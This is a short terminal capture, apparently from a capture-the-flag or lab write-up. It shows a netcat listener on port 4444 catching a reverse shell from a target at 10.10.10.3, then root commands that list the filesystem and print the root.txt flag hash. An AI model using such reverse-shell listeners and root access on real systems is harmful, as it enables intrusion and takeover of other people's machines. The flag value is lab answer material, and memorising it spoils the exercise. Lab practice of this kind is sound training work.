 ❯ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.10.3 43941
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
initrd.img.old
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
cd root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
346dc5ccb5a66c0ae634505bd5ffade9